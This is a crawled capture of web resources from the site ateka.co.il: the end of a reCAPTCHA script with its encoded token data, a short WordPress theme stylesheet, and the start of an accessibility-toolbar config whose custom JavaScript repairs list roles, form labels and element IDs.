8K8w5Y6w6hmL8O8UMO3QMKuwqFZLl5EL8KuSsOpwrfCuEBXOlDDgsOBJDZFdcKKfcO1IAh/OMKpwrh7w6dVVGvCiXEwwpbDmGl1fCAaw7LDiMKBwrsyJmjDu8OCwok3dDF3w7oWw5J6JcKITD/CnsOWw5vCkgYvE8OHwqw+w5ESe8KKEcODwrpgCFEXB8KkwoXCtzXCsjo6wo9cw5/[base64]/DlMOGWV7ChnQ5AUbCuMKwwq8tw6PCvjbDscOBw4jCrMKqCl03wpNiw74BEcO8BsK7w7bCucOvwpXCtMOWw7ogQ0fCuFMTLypiw5x9HsK3w5B5wopwwqvDkMKpQMOHI2LCumDCmUnDucOKOls2w4jDt8OQCl7Co1Iawp/Dq8K/w5TDlwoLwqhkXTPDocK3w4RWwo9/[base64]/Cg3c5E251wq5QEMOcw5HDkcKEw5/[base64]/[base64]/Chx7Cn8OLGC3DssKsw5/CiMKWw63CvsKawqYSwqgawqxrfGMPw7kmw4FRwrnDijPCsltnPW9fwobDmC9Rw6vDucOZw7TDswR4G8Kkw41Kw4/[base64]/CvcKPw695fCpAP8Oiw6pdw7dwCT8pe2jCmMKAPlTDpMO/w5scVRfDtsKvw73DpjPCjAHDp8OCbFHDgDtPKk7DpMOawpfCq8KiOMOdSmxuwr0Dw4vCjcOOw4/[base64]/MgbClkjCsAFNw7vDgsKOw6DCqjsiwqBuOCvDlAnDrcKkf8OuwrXDsBnCkcONwpUHwpIPwpZvJAHCngo9IMOOwpUde2fDk8KQwrBRw7gKE8K0VMKDPwJOwq5Xw4pPw6M5w6xSw5Biw7TDsMKLC8ORX8Odwr9kasKlWsKNwr9iwoPCs8O+w4fDo07DkMK7RS4lcsOwwr/DlsOZK8OwwpTClFsAw7ARw4tmw53DomXDocOpdMO6cMOgbMKHK8OjE8O0w5vDsGzCvsK9wp7CpW/CnlbCp3XCvjHDucOCwqtrEMO8HsKtO8ORwpN3w4l7wrcywpxBw54IwqkOJlgfCcKawrxMwoPCkzNtQD4Jw7HCvxMIw4MAw7ccwpPClMOMw4XCsS9Uw4QLP8KIPMO/asKdYcK5F0DCjxF0Ww5KwqLCksOqfcO4NwnDh8KZWcOTw4ROwrTColzCgMOhwpXClBLCv8KVwqfCjwTDl23CrcO7w6/DnsOZHsOxEcKJw5pqPsKOwqkPw6rCo8KebMOVwprDonFowoTDjRgOw79Zwo7CpDF8wqTDg8OVw5BaFsKQU8OsW3bCgQpbT2QzR8OuZcKHwqtZOV7Dnk7ClHTDtcO9woPDrgcMwrjCrCrCoz/CvMOiCcOfQMOvwpPCv8OfecK4w6jCqMO/[base64]/wqMiwprCoC0MbnHDjAJfwoLDrsOrw7QFw53Ci0FPe8K1ScK/c34xwrgBw4zDiMOiC8O4wo83w7AMesKbw7dZQghIGcKYI8Kyw4/DrsOlCsOyXkfDsCp8PgEMWXIswpTCvMKkEsKMO8ORwoLDqC/DnX7CnhxAwoBuw7LDvFwDMU5PUMOgdD5uw4jCv3jCscKvwrtHwpDCgMKSw7bCjMKVw4YFwofCqFt3w4nCn8O5w5/CvcOxw6/[base64]/WDnDncK0PsOdw5VUwoBrQMK6woXDg8OgwoDDhsOYAhhVVl5cwqA0Zk/[base64]/wooswoAedsKDw5gxw6dFf8O7w6NnIsOTEsOxw5FKwrI+AcOBwplndQNzcVoCw4sxFh/Dp1dTwqDDoEDCjcKkVTvCiMKnw5PDtMOrwpwSwqB2FTInJHF5PMOFw641XAg1wrpzf8KDwpLDuMOxZRjDucKLw55CLSTCjDBuwoskwqQdNcKnw4DDvQMIQsKaw5A/wrjCjg7Cr8OZP8KDMcOuR2nDjxXCg8O+w5LCmkk2e8OMwp/CgcOWLSjDvcKhwrFew5rDmMOGT8Ouw6LCuMOwwp7CmMO8woPCrMOFZMKPwqzDm1U9N1HCk8KRw7HDgcKJIDk9DsKFeWNCwqNxw6PDl8OSwqXCsl/CvUAnw5tuacK+dcOyeMKrwoc+w6bDk0ocw4dqw4HCkMKww4gYw6EBworDusKmABRQwrdLFMKMRMO9VMO6XibDuVMabMOTwqnCosODwp8HwqIHwppnwqdswpUqf3/DohBAUAnCg8Kiw6gHKMKwwr8ywrTDlDHCoyRzw6/CmsOawrcdwpgQD8O4wrU5VVRwTcK6TSTDkATCn8OKwplgwqRmwrTDjl3DpyxZWHQnIMOZw4/Co8Oiwr1nSGgKw7U8exfCgyxCKGMUwpRbw5l4UcKxYcKXB17Cn8KAasOVJsK7T2bDp2wyACYMw6JawqwRblECKAAUw4vCkcKKEMOswpfCk8OeUsKVw6nCpy5YUMKawpYywqh8THnDu1bCqcK8w5nCiMKow6vCoHFew4LCoHlrwr9iRHl7NcO2c8KhEsOSwq/CncKDwq7CicKVIUBsw5JJFcONwozCp3sbcsOEV8OTcsOgwpnCmMO1wq7DgF1tFMKQG8O/[base64]/CtyPDlXJFwp/DtG/[base64]/d8Oqw7LDoWHCtGHDsEfCuxJmNcKBwobCjictwodtw5rCgVcPC1UeOgNcwqfDtWfCmMKFdizDpMKdbAMhwowFwq4twrFYwqLCsUk9w4PCmT3Cr8ObNBvCmA4XwpDCqDonfXzCmTlqSMOkblbCslQHw7bDkMKLwrYTU1jCuUA/bcKILcOdwrLDgTLCrFbDtcOcesKdwpPCq8ODw4giRh3Du8O5XMKFw48CMcO5w71lwpHCvMKBIsOMw4AJw6o9UMOZdWzCkMOzwopFw6PCrsKvwrPDv8OYDiPDrMKiEzfCi33Ch1LCosKIw5U3PcOEC2BRI1R/G1Nuw5bCrw8Vw7XDr2rDtsOcwoocw5HCrkEQJljDg0AiDnTDhTdow6UBGADCqMOSwqrCkGhWw6g4w4PDmsKFw53Cn3HCtMOAwrcAwqTDu8OOZcKaCE0Aw5spNsK8fsKlYSBGa8K9wp/CsiTDn1pLw7pEI8Kcw57Dt8Odw7lbe8Omw5PCj37CmGhQf20ew71fNWPCosKBw71PdhwWfx8hw4RIw5A0VcKxEBdgwrkew4tiRH7DiMOswpxjw7zDp10wbsK8fltHYMO9w7PDjsK7J8OZIcOEQMKGw50QDmpywo9IBknClUTCpsKvw7xgwrhwwq55J3LDrMKJayIiwo/DvMK6wrYxw4fDnMOnwopPUQZ7woUYw7rDtMOgMMOEw7Jqd8KdwrkWI8OgwphRdD7Dh13Ch3zDhcKLScOOwqPCjDZewpQMw4Nuw4xyw5l4woc6woU4w6/CsxLCkWXDhzjCtgdrw4p0GsK4wrphAABvJzYqwpxrwosPwo/ClBdLTsKUL8KyXcOGwrrChyRADMKswqrCu8K+w4zCksKyw5XDm1pdwpw0Cy/CksKJw44ZCMKWfTNowo4FcsO8wo3CplUMw6HChVfDm8Oyw5s8OhHDiMKSwok6aDfDtcKOKsKQVMOJw7sgw6h5A03DnsO5BsOKJcOkEEfDtFkmw4PDqMO/VWbCgGnCgAEYw5fCvA1HL8OdPsOIwojCnnMEwqjDo1rDgXfCoWfDl1TCgjXDhcKww4kLQ8K1WXfDqxXCsMOpQ8KXcFfDpVjChkTDqSLCrsOhIy9NwpRDw63DhcKNw6vCr03Cr8O9w6nCrMO/YHTCtCzDpcO0OsKRWcO3csKzVcKcw7XDrcO/w5defFvClHvCr8OZfMKTwqbCpcOiHFo/esK4w6dCQwQ1woJpKk3Cm8O5GcKiwoMYX8O+w6dvw7XDucKMw7zDhcOjw6PChcKwSR/CrRsNw7XCkQvCiybChMKsBMKTw4daIcOxw6pMcMOZw6lKfGYVw4VJwqrCicKxw6rDrsKGGhMzS8OOwqLCvzvCuMObRsKxwr/DrcOlw7jCpjjDo8K/[base64]/w7Ezw7cPf3tAw5pSw419KjMew7cswpbCvcKNwoLCjsODCUfDp0LDjMONw5YVwqBUwoEgw7YZw6Unw6/DvcOmQMKhY8OzaUgMwqTDucK3w6TCj8O0wqYmw6vCp8ObFBMkGsOEIMKBM00YwqrDusOBM8KtVmsNw7fCi2/Cpk5ye8KpERVwwp7CpMK/w5/[base64]/DrMOsfMOZw5gIw5TDvcOQw4tcw4vDsylpw7/Cvh7CjD/Dv8OYw6cmaW7CmcKXw4LCnTvDisK7LcO7wp0ULsOoHHLCoMKkwrLDs0zDsW9IwrpFM1k9NU8GwqM4wovCtSd6E8K7woRmVsOkw7TCscO1wqXDtVhOwqchw4gOw7Z1eznDnHUbIMK2wovDuwPDgANlJWHCmMOTTcOow5TDmGfChk1pw547wq3Cuj/Dqx/Cv8O0DMOiwro/[base64]/wrxhHcKGFyJVwqTCvsKfw7LCnhLDl8KkwpZ5w40GbT4fwqQOd0l6TcOCw4PDsBDDp8O9GsO/w59xwozCm0EYwpvDtcKQwppjJ8OMY8Kbwr9jwpHDosKtGsKScggAw6wuwpTChsObOcOawoXCtMO+worChhMrO8Kaw4AHbz9JwpjCsBHDoQXCr8K8CUXCuSDCsMO/CzMMZB4eIcKPw6xiwohxDBHCo1Fuw5LCji9OwrbCmw7DrcOIXCdBwp5JdXclwp9pZMKXVcK8w6FwPMOFGyrCk2FRNyzDv8OLCcKQQVcREyvDsMOLLHvCsHnCvGjDtWQ6woHDo8OhYsOEw5DDgsOPw4TDnk5/w5bCty/DphfCggZfwoAgw7LDucOWwrLDrcOcQsKLw5LDpsONw6TDjE1+azfCtcKgSsOUw59KemVUw7hNC1PDlsOGw7HChcKMOUbClWLDnGnCgMOfwqAFbHHDnMOJw6pgw53DikglLsKlw4oXLhnDpGZrwpnChsOvZ8KkWsKdw4w/TMO1w7zDqsKnw79mccKJw53DlB56YMKjwqXCiHrDhcKVE19OesKbDsKPw41TKsKrwoAxfWA/w40BwqwJw6TClT/DnMKYa3cHwq0zw5Udwpo1wr5eacK6TMO9eMKEw5d9wog1wpnCp2d0wpUow6zCjD/[base64]/Cj29iP8KfcFbDu8KVVSLDtm/DtcKmTsK5wrJZAn7CkCbCqRx9w6bDqkjDvsOqwqQlARBeH15VKQUFFsOPw70cUlPDo8Oaw5PDtcOtw63Dt2TDpsOcw6DDnMObw5UqSHHDpUskw5fDncO8E8Olw5zDijTChF83w7Yjwr9SVMONwojCrcO+ZBNBFD7DjxB+wqvDmsKAw5ZhT1/DtU5mw75DS8OswrTCqjIFw71Yc8O0wr49w4IkBithwqIzE0QaI2rCmsOOw403w4zCoARkGsO5dMKawqQVWh3Cg2UJw7suPsOEwoxZIm3Do8OzwrguYF4swonCt3YuKVdawpxeD8O6CMOocCFDRsO+ejnDkm/[base64]/CicKNKMKXw6kbwqnCk1/CoS3ClMOewrXDvcKPc8KywrwUwobDqMO1woo/w4LDliTCvkvDpygUw7fCi0DCoWVqcMKdHcOjw6R2wo7DnsOuUcOhAHVzXMOZw4jDjsK8w7jDk8KXw7DChcOMNcObeB3ChBPDjcOjwqPDpMOLw7LCl8OUFcOiw6N0DX8rcwLCtsO5M8OXwq1xw7hbw6rDnMKIw4pKwqXDmsOFe8OKw4MwwrMWPcOFfh/CiGDCnUZpw6TDusK4CgDCqnsUFDfDgcOJdMOFwrAHw4/[base64]/EcKKwqfDv1bDliF8w47Ct2bDomrDucOZwrPCiWkYIlLCqsOFw6J4w4hnBMKBaRTCkcKCwq3Diw4MGETDvsOnw60uI3/CqsKgwoF7w7jDuMO+b3x3a8KXw5N9wpzCksO+OsKow5PCucKLw6xoWztGwobCkTTCosKjwrDCrcKHKMOWw6/Cnjtuw4LCh2IEwoPCtTBywp9YwqvChSIMwq5kwp/CoMO+JjnDpXHDnjTCkh1Hw7TDqkjCvUfDiUTDpMK1w5vCsgUMKsOnw4zDpg1qw7XDnhPCg37DvsK+ScOYQyrChsKXw7DDn2DDtwQcwp9bwovDm8KRCMKNcsO4asOdwpRbw6l3wqkPwrAIw67DuHnDscKlwofDhsKiw5DDn8Ofw59uLC/Col9Vw7NEFcOHwrUnecO4ZBt0wqcUw5hWw77DgnfDrDjDnEDDlkA2ewJKG8K2VRDCpMO4w6BddcONAcOPw5vCiUnCmsOCXMONw6tOwpN4I1Rcw4NRw7ZvEcOYTsOkdGt8wpzDksKPwo7DkMOrMcOrw6bDjMOqG8KVRnDCoxrDli/Dvk/[base64]/DkyDChcKlKXvDtMOtSQXCpsKWGBkdSxBSHSRiPVbCoQpWwq5JwooFDMO7esKewpHDlA1hMcOGYkfCrsKuwonCncKowqnDj8O6wo7DribDvsO6MMKVw7IXw6fCu0XCi1fDg3wQw58VQcOmTU3DgsK1wrhQe8KiXGjDpg8Ew5/DpsOEa8KNwrtvGMOGwqRecsOiw5Q4BcKrFsOLRjhMwqLDonnDr8OsasKLwpXCrMO3wqRDwp7ChlbCssKzw7rDg2XCpcKwwo9QwpvDqkt+wr9mX2TCoMKewrvCnHA3JMOOHcKxdzsnEnjDj8OGwr/CncKzw69Mw5DDlMKObA43wr7CvHrCqcKowo8LDcKKwpjDtsKNCwXDqsKEUGrCjjomw7nDrQkKw5twwopxw5kIw5nCnMO7P8KuwrRaRAphAsOow5IVwqo0UBN4MxDDp0PCrmxUw4PDoDJxSiM/[base64]/DrEnDvcKswpVcw4PDhMOoT8KJw4oMw6PDm8OMEsKPAMKSw6fCkh7CjcOBWMKNw5Row4I3SsOzw7kuwpQow6rDnyHDuErDnwRsSsKeScKIAsOQw6spZ04MAcKQVTfCkQI+HsK9wplLGhIbwpnDglTDjcKwb8Oqwq/DhFXDgMKXw5zDiUcPw5fDkWbDkMOXwq1XVMODJcKNw4/CvXl2KMKEw7owI8OVw5xIwphjJRVtwqDCjcKswqI0VsOew5/CljIaXsOiw7IfLMK8wqd3N8O+wobClV3CnsOQVcOqKEbDsxsbw7DDpmPDrXlow5UjV0tKVCEUw7p5eDh6w5LCnj5CN8KFHcK5UFxaLifCtsKEw7lNw4LCol4Tw7zCsAprS8OIbsK1N0vCsnbCosOrIcKBw6rDusOEBsO7FsKPMkYqw6FTw6XCgQ5PKsONwow2w5/ChcKCPXPDv8KOwp1udlvCly9xwo7DrlDCgMOAF8KkR8KFccKeH2DChhwSTMKtN8OYwp7CkxdSEMOTw6NgXEbDosOrw5fDg8KtHUtSw5nCiFXDkEA7wpMuwohcwo3Cs04yw7ouw7FVw4TCjsOXwrNHN1FWGE9xHmrDpzvCgMOWw7I4wodPEMKbwp95fWN9w7kOwo/DvcKgwqUzQWfDoMKqLMO8bMK+w5DCicO8A1nDiXIvJsKxYMOGwpDChn41CgQ8GsKVScKOWMK2wp1uw7DClsKDHn/[base64]/wpDDkGLDumt2C8KWw4xxwp/ChMKyw4HCj03ClsKBwqVZWRfCkcOhw7DCg1/DtcOWwqzDmTnCsMK0ZsOef3YQOwzDiATCm8KbcMOFHMK4e0UwFXtAw6YkwqbCrcKwH8O4PsOew6diRxNEwoxQCR7DjRt7ZVrCjhXCgMKkwr3DicOKw4N1CGTDi8OKw4HDk2NNwokfEMKMw5fDvgbChANOPsOAw54ZJVgLKMOxM8K5OzXDhC/CgR4cw7zCmX5yw6nDixxsw7XDiQ05SQBqLlrCjcOHUQ1nLcK6WFBdwq4NMnF6AnMiCHMiwrTDnsKJwpzCtnnDnSswwqE3w4bDuFTDu8OLwrlsLClPF8Obw5nCn01Nw5bDqMK2QAHCmcOxB8KQw7Qtwo/DhDkIUTg4B27ClEZZUsOSwo0/wrZ3wplxwrHCs8OLwplPVVcSOsKhw5cSK8KEf8OHIxvDuF5Yw5jCnx3DqsK1SUnDkcOgwoDDrHhmwojCm8K3SMO/w6fDkhcDbiXDosKJw4LCl8OkOg95aRo7T8KJwq3DvsKYwqfDgGfDgiPCn8OFw5zDu0lvQsK8f8OhaVFOC8OwwqchwpooTW/DtMODSDlMOcK4wqXCv0Jhw6tgAX8mGUnCs3vDk8K6w7nDrcOMMA7DisOuw6bDmcKzFA9sNwPCk8O2cx3CggISwp9zw4JRU1XDicOYw6ZyKGl7KMKpw5wDKMKJw4pREUhgRwbChkYMccO1wqp9wq7CnGDCusOzw45+QMKAT2NfAXsOwpzDnsOwdsKwwpbDghsRbU/Cm3UuwpBuwrXCpTBZXDRNwprDugsRKHQnNsKgP8Obw61mw6zDmALCo38Pw5HCmmhyw5vDmxoKNcKKw6Niwp7Dk8O9w53CosKQFcO7w4rDlHEDw7R+w6tPNsKqJcKYwrsXQMOKwoc6wo0YRsOOw40HGSzDisKBw4U\\u003d\x22],null,[\x22conf\x22,null,\x226LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://ateka.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22s5bzyQ0BSKyNwnDR84KBQ6+TVzxpF3LgKpbLy4BWCuI\\u003d\x22,1,0,null,1,1768923518670,0,0,[90],null,[9,33,70,198],\x22RC-sY7XFd48DanSUw\x22,null,null,null,null,null,\x220dAFcWeA4hhTLy3AMAP1cgyts21Zd-oFDaXdf8ayQR8Ytclk3yJ3HjbJiVwy7J1HBaaASJBY0aC5-DTn3N1qZ3OQ5DAv1zjGh1Og\x22,1769006318601]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ateka.co.il/wp-content/themes/ateka/style.css?ver=1.0
body_size: 325
content:
/*
Theme Name: Ateka
Author: Maxim Folko
Version: 4.1
Text Domain: leos
*/


/*SEO*/
.seolink{
    display: flex;
    justify-content: space-evenly;
}
.seobtn{
  	width: 45%;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 20px;
    padding: 0 20px;
  	background-color:#0d4691;
  	
}
.seobtn a{
color:#fff;
  text-align:center;
  font-weight: bold;
}

.seobtn img{
 padding:15px;
  border-radius:100%;
}
.seoh{
text-align: center;
}
@media (max-width:450px){
.man-logo-wrapper img {
    max-width: 202px;
    margin-bottom: 15px;
}
  #translate{
  display:none;
  }
  .man-category-item .cat-info {
    height: 222px;
}
}
.input-col .focused label{

	top: -20px;
		font-size: 15px;
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768919918188&l=he
body_size: 193289
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"450","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"350","leftPosition":"0","leftPositionMobile":"1","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"document.querySelectorAll('.sub-menu > a').forEach(function(link) { var listItem = document.createElement('li'); listItem.role = 'listitem'; listItem.appendChild(link.cloneNode(true)); link.parentNode.replaceChild(listItem, link); });\nconst links = document.querySelectorAll('.sub-menu a'); links.forEach(link => { link.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('ul[role=\"list\"] a[role=\"link\"]').forEach(function(link) { link.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('ul[role=\"list\"] > [role=\"link\"]').forEach(function(el) { var listItem = document.createElement('li'); listItem.className = 'listitem'; listItem.appendChild(el); el.parentNode.replaceChild(listItem, el); });\ndocument.querySelectorAll('[role=\"list\"] > [role=\"link\"]').forEach(function(link) { link.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('ul > a').forEach(link => { var listItem = document.createElement('li'); link.parentNode.replaceChild(listItem, link); listItem.appendChild(link); listItem.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('.sub-menu [role=\"link\"]').forEach(link => { var listItem = document.createElement('li'); link.parentNode.insertBefore(listItem, link); listItem.appendChild(link); });\nconst ulElement = document.querySelector('ul[data-node-item=\"2932\"]'); if (ulElement) { const liElement = document.createElement('li'); liElement.setAttribute('role', 'listitem'); liElement.textContent = 'List Item';  ulElement.appendChild(liElement); }\ndocument.querySelector('label[for=\"text-469\"]').setAttribute('for', 'valid-id');\ndocument.querySelector('label[for=\"email-778\"]').setAttribute('for', 'valid-id');\ndocument.body.insertAdjacentHTML('beforeend', '<input type=\"text\" id=\"tel-277\" style=\"display:none;\">');\ndocument.addEventListener('DOMContentLoaded', function() { var input = document.createElement('input'); input.id = 'text-4229'; document.body.appendChild(input); });\nlet label = document.querySelector('label[for=\"text-422229\"]'); let inputElement = document.getElementById('text-422229'); if (inputElement) { label.setAttribute('for', inputElement.id); }\ndocument.querySelector('div[data-node-item=\"1476\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1487\"]').setAttribute('id', 'product-item-1487');\ndocument.querySelector('div[data-node-item=\"1498\"]').setAttribute('id', 'product-item-1498');\ndocument.querySelector('div[data-node-item=\"1619\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1630\"]').id = 'uniqueId_1630';\ndocument.querySelector('div[data-node-item=\"1641\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1652\"]').id = 'product-item-1652';\ndocument.querySelector('div[data-node-item=\"1663\"]').id = 'unique-id-1663';\ndocument.querySelector('div[data-node-item=\"1674\"]').setAttribute('id', 'product-1674');\ndocument.querySelector('div[data-node-item=\"1685\"]').setAttribute('id', 'product-item-1685');\ndocument.querySelector('div[data-node-item=\"1696\"]').id = 'unique-id-1696';\ndocument.querySelector('div[data-node-item=\"1707\"]').id = 'product-item-1707';\ndocument.querySelector('div[data-node-item=\"1718\"]').setAttribute('id', 'unique-id-1718');\ndocument.querySelector('div[data-node-item=\"1792\"]').setAttribute('id', 'product-small-item-1792');\ndocument.querySelector('div[data-node-item=\"1803\"]').id = 'product-item-1803';\ndocument.querySelector('div[data-node-item=\"1814\"]').id = 'product-item-1814';\ndocument.querySelector('div[data-node-item=\"1825\"]').setAttribute('id', 'product-item-1825');\ndocument.querySelector('div[data-node-item=\"1924\"]').setAttribute('id', 'product-item-1924');\ndocument.querySelector('div[data-node-item=\"1935\"]').id = 'product-item-1935';\ndocument.querySelector('div[data-node-item=\"1946\"]').id = 'product-item-1946';\ndocument.querySelector('div[data-node-item=\"1957\"]').setAttribute('id', 'unique-id-1957');\ndocument.querySelector('div[data-node-item=\"1968\"]').id = 'product-item-1968';\ndocument.querySelector('div[data-node-item=\"1979\"]').id = 'product-1979';\ndocument.querySelector('div[data-node-item=\"1990\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"2001\"]').setAttribute('id', 'product-small-item-2001');\ndocument.querySelector('div[data-node-item=\"2075\"]').setAttribute('id', 'product-item-2075');\ndocument.querySelector('div[data-node-item=\"2086\"]').setAttribute('id', 'product-item-2086');\ndocument.querySelector('div[data-node-item=\"2097\"]').id = 'product-small-item-2097';\ndocument.querySelector('div[data-node-item=\"2108\"]').id = 'unique-id-2108';\ndocument.querySelector('div[data-node-item=\"2196\"]').id = 'product-item-2196';\ndocument.querySelector('div[data-node-item=\"2207\"]').id = 'product-item-2207';\ndocument.querySelector('div[data-node-item=\"2218\"]').id = 'product-item-2218';\ndocument.querySelector('div[data-node-item=\"2229\"]').id = 'product-item-2229';\ndocument.querySelector('div[data-node-item=\"2240\"]').id = 'product-2240';\ndocument.querySelector('div[data-node-item=\"2251\"]').setAttribute('id', 'product-2251');\ndocument.querySelector('div[data-node-item=\"2262\"]').id = 'product-item-2262';\ndocument.querySelector('div[data-node-item=\"2432\"]').id = 'product-item-2432';\ndocument.querySelector('div[data-node-item=\"2443\"]').setAttribute('id', 'product-item-2443');\ndocument.querySelector('div[data-node-item=\"2454\"]').setAttribute('id', 'product-item-2454');\ndocument.querySelector('div[data-node-item=\"2465\"]').id = 'product-small-item-2465';\ndocument.querySelector('div[data-node-item=\"2586\"]').setAttribute('id', 'product-item-2586');\ndocument.querySelector('div[data-node-item=\"2597\"]').setAttribute('id', 'product-item-2597');\ndocument.querySelector('div[data-node-item=\"2608\"]').id = 'product-item-2608';\ndocument.querySelector('div[data-node-item=\"2619\"]').id = 'product-item-2619';\ndocument.querySelector('div[data-node-item=\"2630\"]').id = 'product-item-2630';\ndocument.querySelector('div[data-node-item=\"2641\"]').setAttribute('id', 'product-item-2641');\ndocument.querySelector('div[data-node-item=\"2652\"]').setAttribute('id', 'product-small-item-2652');\ndocument.querySelector('div[data-node-item=\"2663\"]').setAttribute('id', 'product-small-item-2663');\ndocument.querySelector('div[data-node-item=\"2674\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"2685\"]').setAttribute('id', 'unique-id-2685');\ndocument.querySelector('div[data-node-item=\"910\"]').id = 'unique-div-id';\ndocument.querySelector('div[data-node-item=\"912\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"914\"]').id = 'unique-id-914';\ndocument.querySelector('div[data-node-item=\"996\"]').id = 'unique-id-996';\ndocument.querySelector('div[data-node-item=\"998\"]').id = 'unique-id-998';\ndocument.querySelector('div[data-node-item=\"1000\"]').id = 'node-item-1000';\ndocument.querySelector('div[data-node-item=\"1002\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1004\"]').setAttribute('id', 'meaningful-id');\ndocument.querySelector('div[data-node-item=\"1006\"]').id = 'unique-id-1006';\ndocument.querySelector('div[data-node-item=\"916\"]').id = 'accessible-id';\ndocument.querySelector('div[data-node-item=\"1008\"]').id = 'uniqueId_1008';\ndocument.querySelector('div[data-node-item=\"1010\"]').id = 'unique-id-1010';\ndocument.querySelector('div[data-node-item=\"1012\"]').setAttribute('id', 'uniqueDivId');\ndocument.querySelector('div[data-node-item=\"1014\"]').id = 'valid-id';\ndocument.querySelector('div[data-node-item=\"1016\"]').id = 'unique_id_1016';\ndocument.querySelector('div[data-node-item=\"1018\"]').id = 'uniqueId';\ndocument.querySelector('div[data-node-item=\"1020\"]').id = 'unique-id-1020';\ndocument.querySelector('div[data-node-item=\"1022\"]').id = 'dynamic-id-1022';\ndocument.querySelector('div[data-node-item=\"1024\"]').id = 'unique-id-1024';\ndocument.querySelector('div[data-node-item=\"1026\"]').id = 'unique-id-1026';\ndocument.querySelector('div[data-node-item=\"918\"]').setAttribute('id', 'unique-id-918');\ndocument.querySelector('div[data-node-item=\"1028\"]').id = 'unique-id-1028';\ndocument.querySelector('div[data-node-item=\"1030\"]').setAttribute('id', 'unique-id-for-1030');\ndocument.querySelector('div[data-node-item=\"1032\"]').setAttribute('id', 'unique-id-1032');\ndocument.querySelector('div[data-node-item=\"1034\"]').setAttribute('id', 'uniqueId_1034');\ndocument.querySelector('div[data-node-item=\"1036\"]').setAttribute('id', 'uniqueId_1036');\ndocument.querySelector('div[data-node-item=\"1038\"]').id = 'temp-id-1038';\ndocument.querySelector('div[data-node-item=\"1040\"]').setAttribute('id', 'unique-id-1040');\ndocument.querySelector('div[data-node-item=\"1042\"]').setAttribute('id', 'unique-id-1042');\ndocument.querySelector('div[data-node-item=\"1044\"]').id = 'meaningful-id';\ndocument.querySelector('div[data-node-item=\"1046\"]').setAttribute('id', 'unique-id-1046');\ndocument.querySelector('div[data-node-item=\"920\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1048\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1050\"]').id = 'node-item-1050';\ndocument.querySelector('div[data-node-item=\"1052\"]').id = 'uniqueId_1052';\ndocument.querySelector('div[data-node-item=\"1054\"]').setAttribute('id', 'uniqueId_1054');\ndocument.querySelector('div[data-node-item=\"1056\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1058\"]').setAttribute('id', 'new-id-for-accessibility');\ndocument.querySelector('div[data-node-item=\"1060\"]').setAttribute('id', 'new-valid-id');\ndocument.querySelector('div[data-node-item=\"1062\"]').setAttribute('id', 'unique-id-1062');\ndocument.querySelector('div[data-node-item=\"1064\"]').setAttribute('id', 'unique-id-1064');\ndocument.querySelector('div[data-node-item=\"1182\"]').id = 'product-item-1182';\ndocument.querySelector('div[id=\"\"]').removeAttribute('id');\ndocument.querySelector('.product-small-item[tabindex=\"-1\"]').id = 'unique-id-1193';\ndocument.querySelector('div[data-node-item=\"1204\"]').setAttribute('id', 'unique-id-1204');\ndocument.querySelector('div[data-node-item=\"1215\"]').setAttribute('id', 'product-item-1215');\ndocument.querySelector('div[data-node-item=\"924\"]').id = 'uniqueId';\ndocument.querySelector('div[data-node-item=\"1314\"]').setAttribute('id', 'product-small-item-1314');\ndocument.querySelector('div[data-node-item=\"1325\"]').id = 'unique-id-1325';\ndocument.querySelector('div[data-node-item=\"1336\"]').setAttribute('id', 'unique-id-1336');\ndocument.querySelector('div[data-node-item=\"1347\"]').id = 'product-item-1347';\ndocument.querySelector('div[data-node-item=\"1358\"]').id = 'unique-id-1358';\ndocument.querySelectorAll('button').forEach(function(button) { button.style.border = '2px solid #000'; button.style.color = '#000'; });\ndocument.addEventListener('DOMContentLoaded', function() { var input = document.createElement('input'); input.id = 'valid-id'; input.type = 'text'; document.body.appendChild(input); });\nconst labels = document.querySelectorAll('label[for=\"valid-id\"]'); if (labels.length > 1) { for (let i = 1; i < labels.length; i++) { labels[i].remove(); } }\ndocument.querySelectorAll('label[for]').forEach(label => { const id = label.getAttribute('for'); if (!document.getElementById(id)) { label.removeAttribute('for'); } });\ndocument.querySelector('label[for=\"text-422229\"]').removeAttribute('for');\nvar label = document.querySelector('label[for=\"tel-277\"]'); if (label && !document.getElementById('tel-277')) { label.removeAttribute('for'); }\ndocument.querySelectorAll('label[for=\"valid-id\"]').forEach(function(label) { var input = document.getElementById(label.getAttribute('for')); if (!input) { var validId = 'valid-id-' + Date.now(); label.setAttribute('for', validId); } });\ndocument.querySelector('div[data-node-item=\"1347\"]').id = 'product-item-1347';\ndocument.querySelector('div[data-node-item=\"1358\"]').removeAttribute('id');\nconst emptyIdDiv = document.querySelector('div[id=\"\"]'); if (emptyIdDiv) { emptyIdDiv.id = 'unique-id-1369'; 